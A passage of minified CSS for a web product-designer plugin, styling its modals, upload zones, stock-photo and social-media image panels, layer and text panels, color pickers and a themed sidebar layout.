.fpd-btn:hover{background:rgba(0,0,0,.8)}.fpd-modal-internal[data-type=prompt] input{width:100%;display:block}.fpd-modal-internal[data-type=prompt]{text-align:center}.fpd-modal-internal[data-type=confirm]{text-align:center}.fpd-modal-internal .fpd-confirm-msg{margin-bottom:10px}.fpd-modal-product-designer.fpd-modal-overlay>.fpd-modal-wrapper{padding:60px 40px 40px}.fpd-modal-product-designer.fpd-modal-overlay .fpd-done{margin:20px 0 0;color:#fff}.fpd-thumbnail-preview{width:350px;height:280px;padding:10px;border-width:1px;border-style:solid;background-color:#fff;position:absolute;top:0;left:0;z-index:9999999}.fpd-thumbnail-preview.fpd-title-enabled{padding-bottom:30px}.fpd-thumbnail-preview>picture{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center}.fpd-thumbnail-preview>.fpd-preview-title{position:absolute;left:0;bottom:5px;width:100%;font-size:14px;text-align:center}.fpd-thumbnail-preview>.fpd-preview-price{background:rgba(0,0,0,.7);position:absolute;right:5px;top:10px;padding:2px 5px 2px 7px;font-size:12px;color:#fff;border-radius:4px}.fpd-thumbnail-preview>.fpd-image-quality-ratings{background:rgba(0,0,0,.7);position:absolute;left:5px;top:10px;border-radius:4px;padding:2px 5px;color:#fff;text-align:left}.fpd-thumbnail-preview>.fpd-image-quality-ratings>span{font-size:18px}.fpd-thumbnail-preview>.fpd-image-quality-ratings>.fpd-image-quality-rating-label{display:block;padding-top:2px;font-size:12px;text-transform:uppercase}.fpd-container .fpd-module{height:100%;position:relative}.fpd-module>:first-child{margin-top:0}.fpd-container .fpd-module-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;background:#ecf0f1;color:#7f8c8d}.fpd-module-tabs>div{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;cursor:pointer;padding:8px 0;font-size:20px}.fpd-module-tabs>div:hover{background:rgba(0,0,0,.05)}.fpd-module-tabs>div.fpd-active{background:rgba(0,0,0,.1)}.fpd-module-tabs-content{height:100%}.fpd-module-tabs-content>div{display:none;height:100%}.fpd-sidebar .fpd-module-tabs{top:50px}.fpd-container .fpd-module input{border-width:1px;border-style:solid;border-radius:0}.fpd-module .fpd-dropdown{height:30px}.fpd-module .fpd-dropdown input{height:100%}.fpd-module .fpd-dropdown>.fpd-dropdown-arrow{top:5px}.fpd-module .fpd-label{color:rgba(0,0,0,.6);font-size:11px}.fpd-module .fpd-section-desc,.fpd-module .fpd-section-title{display:block;font-size:12px;line-height:18px;opacity:.6;margin:10px 0 5px}.fpd-module .fpd-section-title{text-transform:uppercase}.fpd-module[data-module=text]{padding:10px}.fpd-module[data-module=text] input{padding:3px 5px;width:80px;display:block}.fpd-module[data-module=text] .fpd-btn{margin-top:10px;margin-bottom:20px}.fpd-module[data-module=text] .fpd-text-templates{padding-top:20px;height:100%;border-top:1px solid rgba(0,0,0,.1)}.fpd-module[data-module=text] .fpd-text-templates .fpd-scroll-area{height:calc(100% - 160px)}.fpd-module[data-module=text] .fpd-text-templates .fpd-item{background:#ecf0f1;margin:1px;width:calc(50% - 2px)!important;text-align:center;position:relative;border-radius:2px}.fpd-module[data-module=text] .fpd-text-templates .fpd-item>div{font-size:16px;width:80%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fpd-module[data-module=text] .fpd-text-templates .fpd-item:hover{background:#cfd9db}.fpd-hide-tabs .fpd-module-tabs{display:none}[data-context=upload] form{margin:0;padding:10px 5%}[data-context=upload] .fpd-upload-zone{border:2px dashed #ecf0f1;color:#7f8c8d;width:100%;height:80px;position:relative;cursor:pointer;border-radius:5px}.fpd-upload-zone.fpd-hover{opacity:.5}.fpd-upload-zone>div{position:absolute;top:50%;left:0;width:100%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}[data-context=upload] .fpd-input-image{visibility:hidden;position:absolute;top:0;left:0}.fpd-upload-zone>div>span{display:block;font-size:10px;text-transform:uppercase}.fpd-upload-zone>div>span:first-child{font-size:22px;margin-bottom:5px}.fpd-upload-zone>div>span{opacity:.7}.fpd-upload-zone>div>span:first-child{opacity:1}.fpd-upload-zone>div>span.fpd-price{font-size:12px;line-height:1.3}[data-context=upload] .fpd-scroll-area{height:calc(100% - 136px)}.fpd-hide-tabs [data-context=upload] .fpd-scroll-area{height:calc(100% - 100px)}[data-context=upload] .fpd-grid .fpd-loading picture{-webkit-filter:blur(2px);filter:blur(2px)}[data-context=upload] .fpd-grid .fpd-loading-bar{background:rgba(255,255,255,.7);position:absolute;top:50%;left:50%;width:60%;height:6px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:10}[data-context=upload] .fpd-grid .fpd-loading-bar>.fpd-loading-progress{background:#fff;height:100%;width:0}[data-context=upload] .fpd-grid .fpd-icon-remove{position:absolute;font-size:18px;top:3px;left:5px;cursor:pointer}[data-context=upload] .fpd-image-quality-ratings{position:absolute;right:2px;bottom:2px}[data-context=upload] .fpd-image-quality-ratings>span{text-shadow:1px 1px 1px rgba(0,0,0,.7);color:#fff!important;font-size:16px}.fpd-head .fpd-facebook-login{margin-top:10px;margin-left:10px}.fpd-head .fpd-facebook-albums{margin:10px}.fpd-facebook-logged-in .fpd-facebook-login{display:none}.fpd-facebook-albums,.fpd-module-tabs-content [data-context=facebook] .fpd-scroll-area{display:none}.fpd-facebook-logged-in .fpd-facebook-albums,.fpd-facebook-logged-in [data-context=facebook] .fpd-scroll-area{display:block}[data-context=facebook] .fpd-scroll-area{height:calc(100% - 86px)}.fpd-hide-tabs [data-context=facebook] .fpd-scroll-area{height:calc(100% - 48px)}[data-context=instagram] .fpd-head{margin:0;background-color:#ecf0f1;margin-bottom:10px}[data-context=instagram] .fpd-module-tabs>div{font-size:10px;text-transform:uppercase;background-color:rgba(0,0,0,.1);padding:5px 0}[data-context=instagram] .fpd-module-tabs>div.fpd-active{border-bottom:2px solid rgba(0,0,0,.1)}[data-context=instagram] .fpd-scroll-area{height:calc(100% - 38px)}.fpd-hide-tabs [data-context=instagram] .fpd-scroll-area{height:100%}.fpd-container [data-context=pixabay]{position:relative}.fpd-container [data-context=pixabay] .fpd-loader-wrapper{height:calc(100% - 38px)}[data-context=pixabay] .fpd-head{padding:10px;border-bottom:1px solid #ecf0f1}[data-context=pixabay] .fpd-pixabay-logo{background-image:url([data-uri])!important;background-repeat:no-repeat!important;border:none!important;background-color:transparent!important;width:72px;height:14px;display:block;margin-bottom:3px;opacity:.6;float:right}[data-context=pixabay] .fpd-input-search{clear:both}[data-context=pixabay] .fpd-scroll-area{height:calc(100% - 110px)}.fpd-hide-tabs [data-context=pixabay] .fpd-scroll-area{height:calc(100% - 70px)}.fpd-container [data-context=depositphotos]{position:relative}.fpd-container [data-context=depositphotos] .fpd-loader-wrapper{height:calc(100% - 38px)}[data-context=depositphotos] .fpd-head{padding:10px;border-bottom:1px solid #ecf0f1}[data-context=depositphotos] .fpd-head.fpd-cats-shown .fpd-back{display:none}[data-context=depositphotos] .fpd-head.fpd-cats-shown .fpd-input-search{width:100%}[data-context=depositphotos] .fpd-scroll-area{height:calc(100% - 96px)}[data-context=depositphotos] .fpd-category span{white-space:normal!important;bottom:auto!important;top:50%;font-size:12px!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.fpd-module[data-module=designs] .fpd-head{border-radius:0 0 2px 2px;display:none;border-bottom:1px solid #ecf0f1}.fpd-module[data-module=designs].fpd-head-visible .fpd-head,.fpd-module[data-module=designs].fpd-single-cat .fpd-head{display:block;padding:10px}.fpd-module[data-module=designs].fpd-single-cat .fpd-back{display:none}.fpd-module[data-module=designs].fpd-single-cat .fpd-input-search{width:100%}.fpd-module[data-module=designs].fpd-head-visible .fpd-scroll-area{height:calc(100% - 59px)}.fpd-products-module-hidden div[data-module=products]{display:none!important}[data-module=products] .fpd-product-categories{display:none}[data-module=products].fpd-categories-enabled .fpd-product-categories{display:block;margin-top:5px}[data-module=products].fpd-categories-enabled .fpd-scroll-area{height:calc(100% - 42px)}[data-module=products] .fpd-dropdown .fpd-scroll-area{max-height:200px}.fpd-container .fpd-manage-layers-panel{height:100%}.fpd-manage-layers-panel .fpd-list-row{-ms-flex-wrap:wrap;flex-wrap:wrap}.fpd-manage-layers-panel .fpd-list-row input{visibility:hidden!important}.fpd-manage-layers-panel .fpd-list-row>div{padding-left:10px;padding-right:10px;line-height:20px;overflow:hidden;white-space:nowrap}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-0{width:40px;-webkit-box-flex:0;-ms-flex:none;flex:none;text-align:center}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-0>.fpd-current-color{cursor:pointer;width:100%;height:20px;display:block;border-radius:2px}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-1{padding-left:0;padding-right:0}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-1 textarea{min-height:auto;max-height:30px;width:100%;padding:3px 5px!important;font-size:12px}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-2{width:95px;-webkit-box-flex:0;-ms-flex:none;flex:none;text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-2>span{padding-left:10px;font-size:21px;opacity:.7;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-2>span.fpd-icon-reorder{cursor:move}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-2>span:first-child{padding:0}.fpd-manage-layers-panel .fpd-list-row>div.fpd-cell-2>span:hover{opacity:1}.fpd-manage-layers-panel .fpd-list-row.fpd-locked>div:nth-child(-n+2){opacity:.2;pointer-events:none}.fpd-manage-layers-panel .fpd-list-row .fpd-scroll-area{display:none;max-height:100px;overflow:auto;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;line-height:inherit;padding:0;margin-bottom:5px}.fpd-manage-layers-panel .fpd-list-row .fpd-color-palette{padding:0 10px}.fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .fpd-item,.fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .sp-replacer{width:25px;height:25px;margin:0 5px 4px 0;min-height:inherit;border-radius:2px;float:left}.fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .sp-preview{height:100%;width:100%}.fpd-manage-layers-panel .fpd-list-row .sp-preview,.fpd-manage-layers-panel .fpd-list-row .sp-replacer{border:none!important;border-radius:2px}.fpd-manage-layers-panel .sp-dd{display:none!important}.fpd-manage-layers-panel .fpd-sortable-placeholder{background:rgba(0,0,0,.05);border-width:2px;border-style:dotted;height:65px}.fpd-module .fpd-names-numbers-panel{height:100%}.fpd-names-numbers-panel .fpd-scroll-area{height:calc(100% - 35px)!important}.fpd-module .fpd-names-numbers-panel .fpd-list{overflow-x:hidden!important}.fpd-names-numbers-panel .fpd-btn{margin-left:5px}.fpd-names-numbers-panel .fpd-list>.fpd-row{-webkit-transition:background .3s ease-out;transition:background .3s ease-out}.fpd-names-numbers-panel .fpd-list>.fpd-row:hover{background:rgba(0,0,0,.03)}.fpd-names-numbers-panel .fpd-row{border-bottom:1px solid rgba(0,0,0,.1);padding:19px 5px 19px 5px;display:-webkit-box;display:-ms-flexbox;display:flex}.fpd-names-numbers-panel .fpd-row:first-child{border-top:1px solid rgba(0,0,0,.1)}.fpd-names-numbers-panel .fpd-row>div{line-height:32px;height:32px}.fpd-names-numbers-panel .fpd-row>.fpd-number-col{width:50px;-ms-flex-negative:0;flex-shrink:0}.fpd-names-numbers-panel .fpd-row>.fpd-number-col>input{border-top-left-radius:2px;border-bottom-left-radius:2px;border-right:none;vertical-align:top}.fpd-names-numbers-panel .fpd-row>.fpd-name-col{width:100%}.fpd-names-numbers-panel .fpd-row>.fpd-select-col{-ms-flex-negative:0;flex-shrink:0}.fpd-names-numbers-panel .fpd-row>.fpd-select-col>label{display:block;width:100%;height:100%;vertical-align:top;line-height:30px;padding:0 0 0 5px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-left:none!important;background:0 0;position:relative;border:1px solid rgba(0,0,0,.1);background:rgba(147,128,108,.1)}.fpd-names-numbers-panel .fpd-row>.fpd-select-col>label:after{content:"\e90e";font-family:FontFPD!important;position:absolute;top:0;right:0;pointer-events:none}.fpd-names-numbers-panel .fpd-row>.fpd-select-col select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:0 0;display:block;height:auto;height:100%;padding:0 12px 0 0}.fpd-names-numbers-panel .fpd-row>.fpd-remove-col{width:35px;-ms-flex-negative:0;flex-shrink:0;line-height:32px;cursor:pointer;margin-left:auto;padding-top:2px;padding-right:4px;text-align:right;font-size:18px}.fpd-names-numbers-panel .fpd-row>.fpd-name-col input{width:100%}.fpd-names-numbers-panel .fpd-row input{padding:5px;height:32px;width:100%}.fpd-names-numbers-panel .fpd-row select{outline:0!important}.fpd-names-numbers-panel .fpd-row select::-ms-expand{display:none}.fpd-names-numbers-panel .fpd-row:first-child .fpd-remove-col{display:none}.fpd-module[data-module=drawing] .fpd-label{clear:both}.fpd-module[data-module=drawing] .fpd-drawing-panel{height:100%;padding:10px}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-tools>.fpd-label{margin-top:10px!important}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-tools>div.fpd-label:first-child{margin-top:0!important}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-toggle-drawing-label{font-size:13px;margin-bottom:10px;line-height:16px}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-tools .sp-dd{display:none}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-tools .sp-preview,.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-tools .sp-replacer{width:100%;border:none!important}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-tools .fpd-slider-group{background:0 0;border:none!important;margin-top:0!important;padding-left:0!important;padding-right:0!important}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-tools .fpd-slider-group>.fpd-range-wrapper{width:calc(100% - 40px)}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-tools .fpd-buttons{margin-top:5px!important}.fpd-module[data-module=drawing] .fpd-drawing-panel .fpd-drawing-container{border:1px solid rgba(0,0,0,.1);border-radius:2px;overflow:hidden}.fpd-container .fpd-text-layers-panel{height:100%}.fpd-text-layers-panel .fpd-list{padding:10px}.fpd-text-layers-panel .fpd-list>div{margin-bottom:30px}.fpd-text-layers-panel .fpd-title{margin-bottom:5px;opacity:.8;font-weight:700}.fpd-text-layers-panel .fpd-text-layer-content{position:relative}.fpd-text-layer-content>.fpd-text-layer-clear{position:absolute;top:0;right:0;padding:3px 4px;line-height:1;cursor:pointer;font-size:11px;text-transform:uppercase;background:rgba(0,0,0,.05);border-bottom-left-radius:2px}.fpd-text-layer-content textarea{height:60px;min-height:60px}.fpd-text-layer-content input,.fpd-text-layer-content textarea{padding-top:14px!important;padding-bottom:14px!important}.fpd-text-layers-panel .fpd-text-layer-meta{margin-top:5px}.fpd-text-layers-panel .fpd-text-layer-meta>.fpd-text-layer-styles{margin-bottom:5px;display:-webkit-box;display:-ms-flexbox;display:flex}.fpd-text-layers-panel .fpd-text-layer-meta>.fpd-text-layer-styles>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.fpd-text-layers-panel .fpd-text-layer-meta .fpd-dropdown{margin:0;display:inline-block;border:1px solid rgba(0,0,0,.1)}.fpd-text-layers-panel .fpd-text-layer-meta .fpd-dropdown>input{border:none}.fpd-text-layers-panel .fpd-text-layer-meta .fpd-dropdown .fpd-scroll-area{max-height:100px}.fpd-text-layers-panel .fpd-text-layer-meta .fpd-text-layer-font-size{-webkit-box-flex:0;-ms-flex:0;flex:0;margin:0;width:50px;height:30px;padding:0 5px;border:1px solid rgba(0,0,0,.1);margin-left:5px}.fpd-text-layers-panel .fpd-text-layer-item .fpd-color-palette{padding:5px 5px 0 0}.fpd-text-layers-panel .fpd-text-layer-item .fpd-color-palette .fpd-item,.fpd-text-layers-panel .fpd-text-layer-item .sp-preview,.fpd-text-layers-panel .fpd-text-layer-item .sp-replacer{width:25px;height:25px;margin:0 3px 4px 0;min-height:inherit;border-radius:2px;border:1px solid rgba(0,0,0,.1)}.fpd-text-layers-panel .fpd-text-layer-item .sp-preview{border:none!important}.fpd-container .fpd-dynamic-views-blank,.fpd-container .fpd-dynamic-views-panel{padding:0 10px;height:100%}.fpd-dynamic-views-panel .fpd-flex{margin-bottom:25px}.fpd-dynamic-views-panel .fpd-flex>.fpd-btn{font-size:12px;line-height:14px;padding:10px 0;text-align:center;margin:0}.fpd-dynamic-views-panel .fpd-flex>.fpd-btn:first-child{margin-right:5px}.fpd-dynamic-views-panel>.fpd-scroll-area{height:calc(100% - 92px)}.fpd-dynamic-views-panel .fpd-list .fpd-item{background:#ecf0f1;padding:5px;margin-bottom:10px}.fpd-dynamic-views-panel .fpd-list .fpd-item.fpd-sortable-placeholder{min-height:150px;background:0 0;border:3px dashed #ecf0f1}.fpd-dynamic-views-panel .fpd-list .fpd-item:first-child .fpd-remove-view{display:none!important}.fpd-dynamic-views-panel .fpd-view-thumbnail{height:100px;margin-bottom:10px;cursor:move}.fpd-dynamic-views-panel .fpd-view-thumbnail>picture{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center center;display:block;background-color:#fff;border-radius:5px}.fpd-dynamic-views-panel .fpd-item .fpd-actions{position:relative}.fpd-dynamic-views-panel .fpd-item .fpd-copy-view,.fpd-dynamic-views-panel .fpd-item .fpd-remove-view{position:absolute;left:0;top:50%;font-size:18px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.fpd-dynamic-views-panel .fpd-item .fpd-remove-view{left:auto!important;right:0}.fpd-blank-custom-size,.fpd-dynamic-views-panel .fpd-dimensions{text-align:center;color:rgba(0,0,0,.5);font-size:11px}.fpd-blank-custom-size input,.fpd-dynamic-views-panel .fpd-dimensions input{height:30px;width:60px;padding:0 5px;margin:0 4px;font-size:12px;color:rgba(0,0,0,.9)}.fpd-blank-custom-size input.fpd-error{background:rgba(189,8,28,.05)!important;border-color:rgba(189,8,28,.2)!important}.fpd-dynamic-views-blank .fpd-blank-formats{margin:10px 0}.fpd-dynamic-views-blank .fpd-btn{margin-top:30px}.fpd-dynamic-views-layouts .fpd-item{width:100%!important;height:140px!important}.fpd-dynamic-views-layouts .fpd-item picture{background-size:cover;top:3px;left:5px;right:5px;bottom:3px}.fpd-module .fpd-layouts-panel{height:100%}.fpd-layouts-panel .fpd-grid .fpd-item{height:150px}.fpd-layouts-panel .fpd-grid .fpd-item>picture{background-size:cover;top:3px;left:3px;right:3px;bottom:3px}.fpd-container.fpd-gt-step{width:320px;padding:15px;position:absolute;top:0;left:0;color:#fff;z-index:100;margin-top:15px;margin-left:-24px;z-index:1000000}.fpd-gt-step>.fpd-gt-pointer{font-size:50px;position:absolute;top:-16px;left:0;color:rgba(0,0,0,.85);-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.fpd-gt-step .fpd-gt-close{position:absolute;right:10px;top:10px;font-size:20px;cursor:pointer;z-index:10}.fpd-gt-step .fpd-gt-text{padding-right:15px}.fpd-gt-step>.fpd-gt-actions{margin-top:20px}.fpd-gt-actions>.fpd-btn{margin:0;float:right;margin-left:5px;font-size:12px;padding:3px 10px}.fpd-gt-actions>.fpd-gt-counter{line-height:34px;font-size:12px;opacity:.5}@media (max-width:767px){.fpd-hidden-tablets .fpd-container,.fpd-hidden-tablets .fpd-done{display:none!important}.fpd-hidden-tablets .fpd-device-info{display:block!important}.fpd-action-btn[data-action=magnify-glass]{display:none!important}.fpd-container input,[class^=fpd-element-toolbar] input{font-size:16px!important}}@media (max-width:568px){.fpd-topbar .fpd-navigation>div>span{display:block;line-height:1;padding-top:12px}.fpd-container.fpd-topbar .fpd-main-wrapper>.fpd-product-stage{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.fpd-topbar .fpd-navigation .fpd-label{font-size:10px!important;padding-top:5px}.fpd-grid>.fpd-item{height:100px}.fpd-draggable-dialog{left:0!important;margin-top:-1px;width:calc(100% - 2em);margin-left:1em;margin-right:1em;background:rgba(255,255,255,.95)}.fpd-draggable-dialog .fpd-icon-drag{display:none}.fpd-views-selection .fpd-item{height:40px;padding:4px;width:30px}.fpd-container.fpd-device-smartphone~.fpd-views-selection>div,.fpd-container.fpd-views-outside~.fpd-views-selection>div{width:50px;height:60px}.fpd-modal-product-designer.fpd-modal-overlay>.fpd-modal-wrapper{padding:60px 20px 20px}.fpd-modal-product-designer.fpd-modal-overlay .fpd-done{left:20px}.fpd-hidden-smartphones .fpd-container,.fpd-hidden-smartphones .fpd-done,.fpd-thumbnail-preview{display:none!important}.fpd-hidden-smartphones .fpd-device-info{display:block!important}.fpd-topbar[class*=fpd-off-canvas-] .fpd-mainbar>.fpd-close-off-canvas,.fpd-topbar[class*=fpd-off-canvas-] .fpd-mainbar>.fpd-content{top:110px!important}}.fpd-3d-preview-wrapper{background:#fff;color:rgba(0,0,0,.5);-webkit-box-shadow:rgba(0,0,0,.15) 0 5px 15px 0;box-shadow:rgba(0,0,0,.15) 0 5px 15px 0;position:relative}.fpd-3d-preview-wrapper:after{content:"3D";position:absolute;left:5px;top:5px}.fpd-3d-preview-wrapper .fpd-loading{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fpd-3d-preview-wrapper>canvas{outline:0;display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fpd-3d-preview-wrapper .fpd-touch-info{z-index:100;position:absolute;left:5px;bottom:5px;width:64px;height:64px;background-size:40%;background-position:left bottom;background-repeat:no-repeat;background-image:url([data-uri])}.fpd-main-wrapper .fpd-3d-preview-wrapper{display:block;-webkit-box-shadow:rgba(0,0,0,.15) 0 5px 15px 0;box-shadow:rgba(0,0,0,.15) 0 5px 15px 0;background:#fff;color:rgba(0,0,0,.5);z-index:100;position:absolute;bottom:0;left:0}.fpd-main-wrapper .fpd-3d-preview-wrapper.fpd-fullscreen>.fpd-fullscreen-toggle{padding:4px}.fpd-main-wrapper .fpd-3d-preview-wrapper.fpd-fullscreen>.fpd-fullscreen-toggle>span:first-child{display:none}.fpd-main-wrapper .fpd-3d-preview-wrapper.fpd-fullscreen>.fpd-fullscreen-toggle>span:last-child{display:inline}.fpd-main-wrapper .fpd-3d-preview-wrapper>.fpd-fullscreen-toggle{position:absolute;top:5px;right:5px;cursor:pointer;font-size:18px;z-index:10}.fpd-main-wrapper .fpd-3d-preview-wrapper>.fpd-fullscreen-toggle>span:last-child{display:none}.fpd-color-selection.fpd-inside-main{position:absolute;z-index:10}.fpd-color-selection.fpd-inside-main .fpd-cs-item>.fpd-title,.fpd-color-selection.fpd-inside-main .fpd-label{display:none}.fpd-color-selection.fpd-inside-main .fpd-colors>.fpd-item{width:30px;height:30px;float:left;margin-right:5px;cursor:pointer;border:1px solid rgba(0,0,0,.1);-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.fpd-main-wrapper>.fpd-color-selection.fpd-inside-main .fpd-colors>.fpd-item:last-child{margin-right:0}.fpd-main-wrapper>.fpd-color-selection.fpd-inside-main .fpd-colors>.fpd-item:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.fpd-color-selection.fpd-custom-pos{margin:20px 0}.fpd-color-selection.fpd-custom-pos .fpd-title{font-size:14px;font-weight:300;margin-bottom:5px;border-bottom:1px solid rgba(0,0,0,.1)}.fpd-color-selection.fpd-custom-pos .fpd-colors .sp-replacer,.fpd-color-selection.fpd-custom-pos .fpd-colors>.fpd-item{display:inline-block;width:45px;height:45px;position:relative;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);border-radius:2px;margin-right:10px;margin-bottom:10px;border:none;cursor:pointer}.fpd-color-selection.fpd-custom-pos .fpd-colors>.fpd-item>.fpd-label{display:block!important;position:absolute;left:0;bottom:0;width:100%;background:#fff;padding:4px 2px;font-weight:100;font-size:10px;text-transform:uppercase;line-height:1;color:rgba(0,0,0,.6)}.fpd-color-selection .fpd-dropdown{width:200px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.fpd-color-selection .fpd-dropdown>.fpd-title{width:100%;background:#ecf0f1;color:#7f8c8d;padding:12px 6px;border:none;cursor:pointer;border-radius:2px;font-weight:400;line-height:1}.fpd-color-selection .fpd-dropdown>.fpd-title>.fpd-icon-arrow-dropdown{float:right;margin-top:1px;font-size:22px;line-height:1;margin-top:-5px}.fpd-color-selection .fpd-dropdown>.fpd-colors{background:#fff;display:none;position:absolute;width:100%;left:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,.3);box-shadow:0 0 6px rgba(0,0,0,.3);z-index:10000;max-height:100px;overflow:auto}.fpd-color-selection .fpd-dropdown>.fpd-colors.fpd-active{display:block}.fpd-color-selection .fpd-dropdown>.fpd-colors>.fpd-item{width:100%;height:32px;margin:0;display:block;padding:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.fpd-color-selection .fpd-dropdown>.fpd-colors>.fpd-item.fpd-active>.fpd-label{font-weight:700}.fpd-color-selection .fpd-dropdown>.fpd-colors>.fpd-item:after{content:" ";position:absolute;width:100%;height:1px;background:rgba(0,0,0,.1);left:0;bottom:0;z-index:5}.fpd-color-selection .fpd-dropdown>.fpd-colors>.fpd-item .fpd-label{height:100%;width:80%;left:auto;right:0;font-size:12px;padding-top:9px;padding-left:5px;white-space:nowrap}.fpd-color-selection .sp-replacer{border:none;padding:0}.fpd-color-selection .sp-preview{width:100%;height:100%;border:none}.fpd-color-selection .sp-dd{display:none!important}.fpd-bulk-variations{margin:10px 0;display:inline-block;border:1px solid rgba(51,51,51,.1);padding:10px;border-radius:2px;min-width:250px}.fpd-bulk-variations>div:first-child{border-bottom:3px solid rgba(0,0,0,.1);padding-bottom:10px}.fpd-bulk-variations .fpd-title{line-height:36px;font-size:16px;font-weight:700}.fpd-bulk-variations .fpd-btn{margin:0}.fpd-variations-list>.fpd-row{overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:5px;border-bottom:1px solid rgba(0,0,0,.1)}.fpd-variations-list>.fpd-row:last-child{border:none;padding-bottom:0}.fpd-variations-list>.fpd-row>div{margin:5px 30px 5px 0;position:relative}.fpd-variations-list>.fpd-row>div:last-child{margin-right:5px}.fpd-variations-list>.fpd-row select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:rgba(147,128,108,.1);border:1px solid rgba(0,0,0,.1);padding:5px 5px 5px 10px}.fpd-variations-list>.fpd-row select.fpd-error{background:rgba(189,8,28,.05);border-color:rgba(189,8,28,.2)}.fpd-variations-list>.fpd-row>div.fpd-select-col select{padding-right:20px;outline:0!important;margin:0!important;height:32px}.fpd-variations-list>.fpd-row>div.fpd-select-col:after{content:"\e90e";font-family:FontFPD!important;position:absolute;top:50%;right:3px;pointer-events:none;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.fpd-variations-list>.fpd-row>div>input{height:100%;width:70px;padding:8px 5px;border:1px solid rgba(0,0,0,.1);border-radius:2px;margin:0!important}.fpd-variations-list>.fpd-row>div.fpd-remove-row{line-height:30px;cursor:pointer;opacity:.5;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.fpd-variations-list>.fpd-row>div.fpd-remove-row:hover{opacity:1}.fpd-variations-list>.fpd-row:first-child .fpd-remove-row{visibility:hidden;pointer-events:none}.fpd-ui-theme-doyle.fpd-container{padding-top:50px}.fpd-ui-theme-doyle.fpd-modal-product-designer>.fpd-modal-wrapper{padding:0!important}.fpd-ui-theme-doyle.fpd-modal-product-designer>.fpd-modal-wrapper>.fpd-container{height:100%!important}.fpd-ui-theme-doyle.fpd-modal-product-designer>.fpd-modal-wrapper .fpd-done{position:absolute;right:40px;top:8px;left:auto;z-index:1000000000;margin:0;border-radius:4px;display:inline}.fpd-ui-theme-doyle.fpd-modal-product-designer>.fpd-modal-wrapper .fpd-modal-close{right:5px;z-index:11;line-height:1;color:#fff;text-shadow:0 0 2px rgba(0,0,0,.6);z-index:1000000000}.fpd-ui-theme-doyle .fpd-mainbar{width:400px!important;overflow:visible!important}.fpd-ui-theme-doyle .fpd-mainbar .fpd-navigation{width:80px!important}.fpd-ui-theme-doyle .fpd-mainbar .fpd-navigation .fpd-label{display:block!important;font-size:12px!important;line-height:14px;padding-top:0!important;word-break:break-word}.fpd-ui-theme-doyle .fpd-mainbar .fpd-content{width:calc(100% - 80px)!important;overflow:hidden}.fpd-ui-theme-doyle .fpd-actions-container{position:absolute;top:0;left:0;width:100%;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:999999999}.fpd-ui-theme-doyle .fpd-actions-container 